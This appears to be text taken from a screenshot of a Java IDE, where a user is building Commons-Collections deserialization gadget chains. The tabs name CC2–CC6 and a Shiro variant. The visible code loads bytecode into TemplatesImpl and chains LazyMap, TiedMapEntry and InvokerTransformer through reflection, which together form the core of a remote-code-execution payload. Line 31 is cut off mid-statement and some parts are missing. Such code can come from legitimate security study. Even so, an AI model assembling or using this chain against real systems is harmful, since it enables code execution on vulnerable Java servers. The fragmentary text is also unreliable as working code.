 CC3.java CC4.java CC6.java CCforShrio.java CBpro.java ChainedTransformer.java CC2.java Test.j
27 reflectSetField(templates, filed: "_bytecodes",codes);
28 reflectSetField(templates, filed: "_tfactory",new TransformerFactoryImpl());
29
30 // templates.newTransformer();
31 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "newTransformer",
32
33 HashMap<Object,Object> map = new HashMap();
34 Map lazyMap = LazyMap.decorate(map,new ConstantTransformer( constantToReturn: 1));
35 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap,templates);
36 Map map1 = new HashMap();
37 map1.put(tiedMapEntry,"ssss");
38 lazyMap.remove(templates);
39
40
41 Class lm = LazyMap.class;
42 Field factory = lm.getDeclaredField( name: "factory");
43 factory.setAccessible(true);
44 factory.set(lazyMap,invokerTransformer);
45